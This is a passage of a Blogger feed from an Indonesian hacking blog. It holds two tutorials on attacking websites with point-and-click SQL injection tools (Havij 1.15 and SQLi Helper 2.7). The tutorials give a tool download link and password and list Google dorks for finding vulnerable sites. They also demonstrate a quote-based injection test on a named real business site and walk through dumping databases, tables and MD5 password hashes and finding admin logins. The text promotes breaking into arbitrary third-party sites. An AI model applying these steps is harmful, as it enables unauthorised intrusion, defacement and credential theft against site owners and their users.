terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist 